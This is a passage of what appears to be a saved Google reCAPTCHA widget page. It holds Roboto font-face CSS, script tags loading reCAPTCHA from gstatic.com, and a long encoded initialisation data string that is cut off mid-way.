  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PFIBYE1QEPfIps71dFzGpw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PFIBYE1QEPfIps71dFzGpw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PFIBYE1QEPfIps71dFzGpw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Duk4/wobDmE1iw5tSwpPCinvDng99FWjDrsOaWG7DgE0dw43DlizCmcOTWMKHLQpew7DDgkLCh2VAwrfChsO/NsODAcOnwpbDr8OPeFFNPFLCt8OnJDXDq8KRG8KuS8KadxnCuFBfwqbDgC/CoFrDojQ+wp3Dk8KUwqrDll5YS8O2w6wvEzgfwot3w7I0D8OZw603woMwFG9xwq5XesKQw6XDpsODw6YhEsOKw7vDssOewqotHgHCs8KresKLcj/DiwsYwqfDuQXCowZ+wrjClcKWB8KlGi3Cj8K9wpUSJMOLw7HDhR8OwrcUMMOJUsOlw5nDscOGOMK9wpBABMOgKsOZHUpywpbDrTjDliTDvjnCv2PCuAJzYGQ4dlN7wqnDmMOOwr1DVMKgbsKAw4LDgXzCt8KzwrMlLsKFYF9Ow609w4g/JcOsKh4uw7MiJcKJV8O3cQfCnGpzRsOxI0DDjClKFMO2dMOlwrd2CsOwdsOGcMOJw4wzTAA3UCXCpHXCnivCv0dRE1PDnMKGwqnDs8OTPgvCtDHCk8OAw7zDiCrDg8Obw7NvZQ/CoW10OGTCg8KUelVyw6LCpMKQQlFgdMKvUGHDocKiXGvDksK3w6x1Ek1HHsOzPcKNHDdDL1bDvlTCgiotw5XDkMKBwqJ8Sw7Cj2xCGsKuw4TCrzzCmkLCmsKJUsKGwqoRFcK5J3xyw5h/DsOKAwNqwrnDv3Q+Q1xGw7/DnWY+wowfw7MAdGw2TsKvw4Jzw51iYsKtw4YRFcKpHMKzCATDsMOSXw1Sw6nCpsOZYA86IyzDucOnw557BT8Rw4oewpTDqsK/[base64]/DncKrw6AEZ8OkVws2w6wcQXnDpcOdw4h4csOBMB1Sw7HCkiJUSFtMMMONwpbDhHN7w4lwUMKyJsOewr3Dp0vCkXLCh8OcBcOdeAHCj8KCwq3CiGIkwrd4w7YxJsKywqtvCBzCiFUtUwt6eMKzwo3Cgx9GeXY1wo7CiMKgXcOOwrDCp1/DnFnCssOFwp82cQNvw5sOLMKMGsOww7LDrnMaccKCwq1IP8OXwpTDuw/[base64]/DmBTDowPDi8KBwpJxaX/[base64]/[base64]/[base64]/BwPDj8O4S8K4a8OpNsKOYlNEex/DlRbDu8OKXMK0fMOMw4fCljzCs8K1bAQWKkjCocKpdTJXME8eIMKUw7bDkwjCujDDiQpuwpYswqLDogjChCxFZMO0w7XCrk7Dv8KZbwrCnTszw6zDjsOAwpJowpQtVcONwqLDvMORfU19ZgvCkAsKwo5PwrJjM8Krw47Dp8OIw7Umw4MOUHsDYx3DlcKsPB/[base64]/[base64]/[base64]/[base64]/w6pHT8OEEFzDvMO6KsKyDRDDoDEcw6jConnCicOmw5fChV1bOjHCkcKtw6ZDRMKRw41vw53DtiDDvjYSw4g5w5w6wrLDgCV/wqwgE8KNcS9UUgPDuMOKeR/CisOAwr9xwqlTw6zDusO2w6FoQ8Orw4cOQRvDtMKew4tiwq8NcsKXwpF5acKLwoLCnW/[base64]/wr3Ch8K8w7RXwowYIS5Aw4QzbgvCsMKiwr02w6jDp0IfwrQAEHtmWVrCgn94wqbDkcKDcsOCBMO+SAjCjsKhw67CqsKGw55bw5d/JH/[base64]/[base64]/wpVkw4Jiw7UuJ8KwV8OoaXzDtwhUBXfCucO6wovCjsOzwrtEK8OtMVHDrHHDmlVDwp0MX8OzYy5sw7cNwq3Dn8OUwr1+LWQXw5sJY3/DqsKwWWwPaU8yEUs+QnR3w6Jsw4zCglUWw7Adwpw/wpcMw5Apw68CwocPw5vDkSrCmiBGw63DpkhLFgc/[base64]/w4k9IxXCj8OXw4vCqF3Co8KBH8KRw5/CncOtw7LDtsKCw5zDrDYTBVccAMOhaR7DpCjCiwUKQAMOU8ODw7jCjsK1f8K8w5gaCcKXNsKHwr4xwqozesOLw6Udwo7CrnQXRSwgw6TDrmnCvcKAE07CiMKWwoU2wpHClCHDgj8/w4wrJcKVwqV9wqI4KzPCrcKuw653wpnDsiHDmnNJH0HDhMONBSB1wqMKwqFubxDDjD3DlcKPw7wMw6TDm2QXw7A3wpxvE1XCrcOZwpYqwq02wqwJw5l1w6RzwqwBbQZlwqTCqR7CqcKYwpjDpFB5NsKAw6/DqMKMGn8NERrCssK4ZQHDs8OfNsOow7zDuAYlIMKnw6Z6GMOMw6kCasKNIcOGVU8tw7bDicO8wpXDlkoFw70GwrTClyXCr8KzR20yw79/[base64]/ITEJwpbChy1GdcKuwqfCm2w/aRJIw6jDisO4CcOqw7jCl1t1PcKyRFbDi3TDqkIDw64qEMOFBsOXw7jDuh/DqlQ/MMOKwqhBQMOTw73DhMKBwqFhG1INwpHDsMOpYRcofj/[base64]/CkMKEKR/CisOUwqDDs8Ovw407J19lw5bCjMKNw5oaA8KIw6TCucK0K8O4w6rCncK9w7DCl3FobcK3wqJ7wqVYIMO0wpTCucOSMDDDhsO4UiTCm8KIOyrDgcKQwqHCrlLDmB3Ds8OPwrljwrzClcOWeDrDiRLCkiXDoMOWwqPDlw7Dr2wSw7tgLMOjesONw6jDpBnDix/DpQjDpSt/QnkxwrYEwqfCghs8bsO5MsO/w6VWYh0gwps3UX7DoQHDusOzw6TDo8KfwoQKwpMkw6p3LcOMwrQTw7PDqsKTw6FYw6zCgcKUBcOxfcK/KMOSGA8Uwokfw4RZPMOmwq8gGCfDncKnNMKYY1XCg8K5worClQLCicKywqUKw4syw4EYw77CgQMDDMKfQUZ6W8Kew79JPAAJwr/[base64]/QcOrw4sYwqfDscOxwp9kf3tKZcKFw4ohw7nCqMOOecKhS8Kkw4HCosKlDW5ewqHCgcKECcKwScKCw67CgMKAw6YyUTEDLcO0ABEtJ1Ihw7bCk8K/[base64]/DuDjDkmzDpB4vwqHCl8OXRMKnwr4fwq17woTCiMOfF2d5JSNFwrPCkMKbw5guwqPClUTChD8FDBnChMKweDDDssKVCmjCpMKZXXfDjjTDksOmDCDCiSvDgcKRwqZYesO4BnFXw6lUw4/CjcKqw79NBR0ww6TDhMKYP8OpwovDl8Oqw49gwrJEIwIaESPDrsO5bUTDpsO1wrDCqlzCrBLCoMO9A8KCw5RYwqnCi0d7JlkTw7PCrCrDjcKqw6TChGECwq8ow6REdsO3woPDssOaKsOnwrdlwrFew4INW2dLGV3ClA/CgmrDucOzQ8K2GwlXw7R1O8KwaC92wr3DqMKWVzHCscKNID5eE8KmCMOea0/[base64]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[base64]/w4vDiMKbFSbCj3TCq8OvNsKAcljClcOtwrLDv8OfB1bDsVgYwpQAw5LChHVdwo52bwLDk8OFIMKFwoPDjRgDwqY9CRHCpA3CliIrPMOWLT/Dj2bDrBTDpMKtN8O7QlrCj8OZHi8GbcK6dk/[base64]/DnEHCpk/DkXnDqyjCjcOQw4XDp8KIw74lwoDDmW/DiMOlOV9awqAGwqnDg8K3wqjCucKYwph/wpLDjsKmNW7Cn2XDhHFLTMO4esOBRlJCDVXDnVMPwqQrwobDmBUXwq0ew71cKCvDrMKXwrnDkcOhZ8OCK8KJa1/CsQ3CgG/Cj8OSCH7CtsOFGiFYw4bCtTHDisO2wq3DuBfCpBoPwpRBcsKdZnY/wqQmYCLDncKhwrxTwpZqIR/Ds247wqIUw4jCt23CpcKPwoUOKw7CtB3Cq8KlVMK5w71Qw6FfF8Ohw6fCinzDjjDDisKHT8OuRCnDmDQODsOOIko0w4LCusOjeBDDs8OUw797QyLDh8KYw5LDocOSw6d8HVTCkSbDgsKBPzFSN8OCHcKmw6DDucKwBHdywp5Dw67Cq8ONJMKSWMO6wol/fFjCrlwrRcO9w6Nsw73Dr8OBRMKUwrbDjBkcR3TDtMOew6PCiWLChsOdecKadMOCXxjCtcOfw5/[base64]/DkXBywocQwpTCusONR8Kow43DlgbCmcKqJiwIfcKCw5fCrFIjSi3DskTDtTpswpfCgMKefArDrxYtLMOFwq7DrhHDksOcwoMewoBLLkwfJX4Mwo7CgMKPw61wEGTDpxjDnsOzwrPDni3DqcO9GiDDgcK/MMKASsKVwr/CqlfCpsKbw6PDrADDhcOnw5bDk8Opw59lw44Ea8ObcS3Cp8K7wpDCnGLCusKYwrvDvSY/NcOpw6vDtzPCimDCk8KOJmHDnDfCkMO8e3XCqXoxbsKYwpHDpjMwbVLCiMKKw71KdVkvwp3DmhfDilpUDF9gw6LCqAU2GUtrCifCv3Zmw4TDs3LCnwTDuMKhwqDDrmggwrBsMcOowp7DpcKqw5fDg1o1w7BCw7vClcKEG3EEwo/DgMO/woLCgjLCl8OaJkphwqB6ESoUw4TDiQIdw6UHw4kHWsKYRVk4wq0OKsOFwqsWC8KswpDDl8OxwqYywo/CpMOnRcK2w5TDlsKIE8OrU8K2w7AgwobDmxERFBDCqCQXFzjDt8KRwpzDtsO4wqrCp8Orwq/Cj1Buw7nDqsKVw5XDsyUdJcO6JRNMVmbDhzrDvxrCnMK3XsKmOCEpU8Ojw5sNDsOTN8OAwpgrNsOOwrTDkMKhwqAAR3siY1cvwpXDiQRaHMKGIFzDiMOfZ13DhzLCgcK0w7ojw5zDtsOkwqgibMKFw6IPwo/CumrDt8O+woQIVMOObQXDpsOyShh4wrxhXGPDpMK+w5rDq8OYwoMsdcKWPQoNw4EhwqhMw7LCnWAZEcOww4rCvsOPw4fCgcKJwq3DpRwfwrLCjcKCw4RWIMKTwrNTw6nCqGXDgMK0wqDCgFkXwqwewo3CuFPChsOmw705WsOCw6HCpcO7SwXDkgcYwp/[base64]/Dk8Kkwo9WBV7DvMOKwrY+U1VMw6sUwpZUH8KfOCDCqcKKwp3CqwN8AMOiwo4OwrYxQsKnL8KFwrxKAEAiQcKZwp7ChXfCm1caw5YLw6bCp8Kaw646RFbCtU5zw4law6rDmMKOW2sHwpvComsbJgA8w5jDh8OdN8OPw4nDqMOPwp7Ds8K/[base64]/Cpwsgw40iw67DlcOfWVXCvG4jFGzCicONwqkCw5fCnQzDmsOGw7/[base64]/DqcOvw5nDilQOaMKQJcOkRVTDlRxqRcK7fsKGwpHDrVUHXi7DrcKywp/[base64]/CvMKhw67DhknDpF7DhhHCmVcYw5nCjGgQHcOpcyrDl8KuIMK1w7HClxoyR8K+FkjCvWjCkycgwotMw67CtTnDul3DsVnCplcibsO2dMOYOcK5dCHDhMKswqYew5DDvcKGw4zCtMOswpPCkcOJwq3DvsO/[base64]/DqMKdw7HClcOVw7LCscKcwrIRw5gQwqpnaicWw7EYwoJKwojCpCjCsl9LJm9TwqPDki9Zw7LDocK7w7zDggcaG8Olw5cCw4fCuMO+a8O4bQzDlRTDpGzCuB0Gw4FEwrvDtSVzesOpasO7ScKbw6oJPmBMKRbDu8OyHEEuwprCu1HCuAHCl8OxT8Oxwq8+woVfwoB/w5/Cln/CnQlrOQcyQSbChBbDvizDpjluF8O+wqZqw6HDnV/CisK1wqTDjcK6fmzCjsKewrEIwpvCl8K/wpM1bMKITsO2w73CpMOwwo4+w51bIsOuw7/CpcOdBsKDw7Y9C8KnwqxyQwvDvBbDq8OFTMKmb8KBwq7CjkMfYsO2DMKuwo1DwoNwwrBhwoB5MsOZIVzCvg88w7JeQyYhNG3Dl8KHwqYcNsOxw4LCvMKPw5JDW2ZDPMO7wrEbw6UHMgwheF/[base64]/w7Bdw7fCjWVcNMOzw4dEw5c+w6jCgWsxOVTCnsOedC87w7zCr8OqwoXCuDXDicKyN3whEVAwwogywoTDqT/CgCxAw61RCkHCucKieMOgIMKPwpbDksK9worCtgLDnEY3w7fDl8KWwqV5WsK1KRXCjMO5UljDgj9Jw5RawpcAPCfCsV99w6LCjMKUwqAQw4whwoLClXp/QcKiwp4kw5hZwqs4KC/CiUfDkRZAw7jCjcKcw4/[base64]/ClhnChsKxw6HDt07DrDXCu8Oww4PCnMKVZ8KGScKdw6B7Z8Kwwo8VwrPCpMKaV8KSwp3CiHYswrrCsC1Qw6Jxwp/Dkx02wo7DtsKIw7t9MMKqU8OYWz/Cuw59bUwTAsOfXcK1w5cFAUXCkjfCm1PCqMO+w6HDrVkjwrzCqyzDpS/CtMKxNMK7XMK3wrrDlcOsTcKcw6rCtcKracK+w4FLw7wTPMKDKsKjcsOGw64scGvClMOTw7TDhE54I13CgcObR8Ofw5YgOsOnw6jDgMKGw4fCkMOEw6HDqA7Ch8KFbcKgD8KbRcObwqY+N8OmwoMEwq1GwqUYCmDDosOXGsOtPA7DjMORw47Cm1cRwr0hLGgzwrPDhm/Dp8KYw4gHwo5/DmLDu8O0esO7cTY2G8Odw6LCiG/DsnnCncKnX8KVw4lvwp3CoAsHw7ICwqvDm8OCbyIhw5pNRMK8BMOrMBQfw4fDgMOJSzxewp/[base64]/JA5casKnTDlkwonChFnCi8Oww5REwrnClsKpw4jCjMKPw5YrwonCtklvw4bCnMO7w7HCnMOyw7vDnyEQwqhcw6HDpsOuwpvDtW/CnMKDw7VpMghHARzDintDOD3DhxvDqyhqaMKSwoHDl0DCqlFmEMKcw5hNLMKlPivCssKIwocjLcO/ChHCocK/[base64]/VgRcwrA0alTCt0FTw5vCgUMtd2/DgcKcQhYrOSrDucOMw61Fw4zDjXHChnDDvgLCpMOCXEwLEH0KG3U4acKLw7FjDBEvdMOIdcOKPcOhw5Qhc3A7CgdmwoPDhcOoCVE2MhnDoMKaw4AWw5nDsAxsw48ZSE5kWsKMwrFXPsKDIE9xworDgcKDwrIgwoglw6cPB8Kxw4HCo8OXYsODdEkXwrrCh8OiwozCo0/Cll3DkMKMR8KLMGM3w5/CpcKIwokrSHB1wr7Dgw3Cq8OlZsKXwqZTGwnDlDjCkm1NwoEQIjlJw59+w43DlsKaG2DCk1vCuMOAfgHCsyDDp8K/woJ5wpPCrsOcK2PDoEA2NAHDrMOmwqPDucOlwrtYSsOGYMKTwqdMHy08U8OiwrAGw6R3PWsCBBgLV8O/w4hcX1IQSFjDvMO9PsOMw5PDlk/[base64]/[base64]/DmhzCocOSw4vCvQ8yVcKMw4fDjcOSEXDDuMOHw4Aew4LDtsK/[base64]/CrEY+HMKBLcOpI8OiKcOkw6HDgXTClcKMYFUrwqVhJ8OJEH8zBsKyMcORwrrDp8K9wpXCn8O5AsKFXBNZw63CgsKQwql5wpvDojPCqcOPwp/CpHXCuknCt2wUwqLCqm13woTCpwrDhTV+wrXDujTDm8OoC0/ChcKowoJbTsKaAEg0GsK4w45tw4DDh8Kxw5/CvhEcQsKkw5bDmMKywpt7wrQKQMKeW3DDjFHDuMKIwpfChcKawoltwrHDo23ClCPCj8Okw7A7XWNkeV/ClXzDnF7CpMO8wpLCjsOqX8OKM8O2wrUwXMK3wp5KwpZwwqRIw6VvG8K5w6jCtBPCosOfRzQRCcKhwqjDg3BYwo1iFsKUWMOPIgHDhH8RC13CjmlEw4gGU8KIIcK1wr7DuVPCkxjDqsKFdsKvwo7CjW/CtXHDsGnCuDhqCcKAwq3CoDQZwrNjwrrCgEVwAGxlRQBcwoTDl2bCmMOSahXDpMOiGSQhwp54wpdYwrlSwovCtEwnw7TDpSXCocOqeV7CpiZOwpPCsDp8IkLCmWYoTMKWNV7Cknt2w5zCr8Krw4UGSXDDjHgFB8O9SMO9wqTDsDLCimbCjsOeesKaw6zCscOFw78iED/DuMO5YcKzwrUCLMOfw7oPw7DCq8K2IsOVw7Ulw78nQ8O2cULCg8Kswo9Rw7zCtMKsw6vDu8OMFU/DosONIx/ChUzDtG3CksO/wqwqQMOEfl1sIyFnP20Tw5PCvAkBwqjDmmvDssOgwq9Gw5rCu1w6CyDDvGsVFVfDhgg5w7oPGD/ClcKPwrPCuRwGw7B5w5TCgMKHwp/CgzvCtsOEwooqwqfCucOJUMKcJj0yw5t1McK4fMKJYgBfNMKQwoDCtgvDpklQw4Zhc8KAwqnDr8O7w7hPZMOEw5fDh37Cj3UYc1MFw71TV2DCssKBwqVLdhRwcEctwqNXw7owNcKwOAsAw6Qww65sVR/DuMOUwrdUw7fDimt1RsODR3NySsO6w6bDhcOhPMOBWcO8WcO9w7wUHShswqdjGkLCnzHCvMK5w5wdwpwRwqQhJ1/ClcKjayozwozCnsK+wqoswpvDvsOGw4sXKAg2w55Nw7fCgcKGWcOAwoRwacK5w4RKIMOGw50WPz3CgUPCrhDClsOWd8Ktw7/Dtxxcw4kLw70swotew5lHw4ZqwpEQwrzCpjTCohDCojLCuABGwrV3ZMKawrxqdRplJ3Mnwok6w7UHw6vCv1tGUcK7asKRUsOYw6zChkxBEsOXwrbCu8K8w6jDi8Kyw4vCpGBfwoU3CzHClMKJw4IYFMKYc0BHwo92TcOWwp/DkWU9w7TCq2PCg8OCw7sYSxHDmsK4w7ofVA3DvMOyKMOyEsOHw70Cw4Y9CS/CgsOuAsKqZcOYdl3CsEg6w77CpcOcFkDCsUbDlilGw73CgS4CB8KxFMO9woPCvV8HwpLDj3/[base64]/CrQcyw7XDvAvClSbCoMOnPcOfwoBGI8Kow6pQVcOcwo5RSn9fw4ZRw7DCicK6wrvCrcO4cRM2D8OKwq/CpELCu8OEXsKlwpbDgMOmw7/[base64]/[base64]/[base64]/CrFfDusO4c8OYw5A3w6zDrsO6wrRTwq/Dhw5awr/CnBbDsBrDvcOxw6QEdXbCqMKbw53DnQrDosKnO8KHwpcRf8KYGW3DocOQwpzDrUTDvEp9w4B6E3I6Z04hw5kHwoTDqVN1HcKmwollUsKjw6PCosOvwr7DrywXwqMmw48fw7JgaCXDm28yKsKtw5bDpC/DmRYnEBTCk8O9NsKdw5zDj3HCvnwWw4IUwqnCsTfDqV7CvMOYEMObwo89O13CqsOWGcODTsKWWcKMUsOsTMK1w43ChQRtw4FiI1AHwo8Mwq8MHgYXCMOdcMK1w5LDu8OvCQ/DrmtPUDvDoC7CnGzDsMKsUsKfeUfDvTAeX8KXwpjCmsKZwrg1CVBjwoxBcijCpjVawp0dwq5mwpjClSbDtcKOw5zCiHjCui1swrDDpMKCK8OgEG7DmMK/w4Y4w6rCv0wcDsKGMcKtw4w5wq8Dw6QUL8KxF2QVwrrCvsKfw7bDihTDucKBwrY+wohmcmZbwrsVNnJlcMKEwrzDgSrCtMKqPsOcwqpCwofCgjZFwrPDj8Kuwpx3KMORHcKIwrJ2w63DlMKtG8O+DQYdwpAywpTCmMK3CMO+woHCm8KOwrDChwQkMMKawoIyaCJ1wo/CtA7DpBLCgMKhXHzDoXnCisKhUB9oUyZFRsKww6RewoFaCVDDtGxuwpbCkGBzw7PCiGzDv8KQXDx/w5knUC5lw4k1esOWa8KVw4c1CsOaEnnCqgsUGifDpcOyS8KsYlw9XibDisKMPWjCvyHCvEHDkDwDwr/[base64]/[base64]/DocOrRE7Dj3bCr3w/w6bDjStTDsKgwonDqUXCvAxpw6MMwqnClWnCuBjDh37DjcKQBMOdw41PesOuIQvCp8OUw6PCr24iJ8KTwo/Dg0/CuEtsAcKcRH7DiMK9SCDCjCPCmMKIEcOlw7VJMiHCuxbCjxhmw4TDv3XDl8OcwqwiQCh8GQoZOF0UKsK8wo8FWmbDlcONw47DicOSwrLDkWTDpMKhwrbDh8O2w4gmbl/DqG8+w6vDn8KID8OiwqXDmjDCmUJFw78PwpRANMOiwoXCv8OuSg1DDxDDoRZrwpnDvMKew7hadVfDkFM+w7Y3RcKlwrjCvW0Sw4dOQsOQwrAtwoZueSlBwpUbIUQYATLDl8Ogw4Y1wojCskpsW8K8OMKgwql4LDXCqwMow7kACsOvwp93FHjDiMOewrwqZlgOwp/CmX0mD3Inwr86UcKlZcKICmUfaMOnOj7DqHXCpjM6BFN5CsOuwqHCoFFXwrsEW3RxwqVYYlrDvjLCmMOLNAJxQMO1KcOFwqstwrDDpMKGQEw/w6rCiFpow54zKsKBKxoQVVUGT8O/wp3Du8OqworCksO9wpN+wpl6aCTDucK5a2rDjG1vwoM4a8KDwo3Di8K2w5vDgMOrw5cdwqkew5HDqMKdMMKEwrbDl1UgYH/ChcOmw6Qsw5J8wrZawr/[base64]/wqsPLifDhSsZUcK0wpk3wrXDgRDCjRXDnQvCusOSwqnCkMOPZhAsQMONw6/CscOiw5/[base64]/CuCzClFBMw6bCgsKaHDnCpVYKPEbDhcKJKMO3w4pGw7HDhMOdOAxyJsOeJGVnSMOudyLDuj5Dw43Ct09Kwr7CjgnCnycEwrYvwoTDocK8wq/Cmw8uWcOlc8K3dQ51Uj3DgDrCrcKDwofCpwAwwpbCkMKCG8KQH8Owd8KlwqzCqXrDnsOqw6tPw780wp/CqHrDvTUYGcK2w7/[base64]/DtMOBwpN+wopaIsODK0bCnsKjwrbDsjMPGXvDtcOhw7ZpSX/Dt8OGw7lTw6zDl8Otf2JiQsKxw5FPwqHDg8O8LsK7w7rCoMKfw69HQFxJwpDCky/Cj8KZwrbCksKuNsOJw7bClTB2woHClHYBwrrCtnUwwo8uwoDDliI1wrE6w6PCr8ONYwzDhEDCgTfDsgIew4zDsUjDv0XDtEbCuMKDwpXColw1dsOFwojDtFNIwq/[base64]/DtsOMWcKrIEXDuCXDnijCuHbDmsOwwqLDlsO5w6LCvwd4EAA3dMKXw4zCtjN/w5ZVQyLDqTPDnMO9wrHChj3DllTCvMK5w7/DmsKjw47DiiUsXsOJU8KqMynDjFXCpnnClcO1VjbDrhpZwoYOw63CgMOpV3FOwqtjw5vDnGzCmWbDqjrCu8OHYyLCvnYrOl50w6Fkw4bCm8OIQhVUw6pjbBIGPFINPSDDusO1wpPDqg3Dr0NWbjQYwo7CsGPDkx/[base64]/DlcKFLx/DssK4Tn7Cqzo/wqvDiDIew41gwqgvw44Aw6TDmsORCcKJwrRKVA0UZsOcw7pRwrdBcxpTPgHDnQzCnm5rwpzDnjxySFA+w5NHw6DDu8O/NsKAw5PDpsK+CcOnbsOUwrADw63DnlZbwoYDwqtpC8O4w4jCtcONWHHDv8OmwpZZNsOZwrnCk8KeB8O4wptkc27Du0clw5/ClDTDjMOlM8OFMUN2w6DCnxBnwol5VMKENUrDtcKNwqc6wpPCgcKxeMOYw68jGsKedsOxw5gdw6oMw7rCo8ODwog8w7bCh8K9wrLDj8KiA8O1w6YvflFQZsKFUnXCgkjCvj/[base64]/NcOMw4zCtGEQI8Kcw603JMOtw5hAwq9JC2x0wo3CosOzw6A3asOaw7rCji5ha8Kyw6sKCcK9wroRKMOSwprDni/CksKXRMObCgLDl2Eawq/CuUnDjTkqw69CFRcoLGdgwodvPRRQw5LCngZ0OMKFWsK1DlxJIkPCtsKRwrpzw4LDpz8Vw7nCsAl1FMKlecK+cAzCgG3DvMOrN8Kuwp/DmMO1JcKNW8K3FTssw6ZzwrvDly9OdMKiwooZwqrCpsK/KgTDnsOMwopfKlvClDtOwpnDnk/DoMOhJcO6ccO4SsOBQB3DsFw9OcKud8ONwpjDqGZQCsO6wpBpEgLCkMOXwqLChcOrCmE3wpnDrn/[base64]/ChGYoIEQOw7/DmApNa1XDu8OOSAXCmsO7wo8OwotYfsO8TDpJesKUAmVmw7NSw6Mxw6zDpcOOwpwxGQpbwrNca8OUwpPCtmF5TkVGwr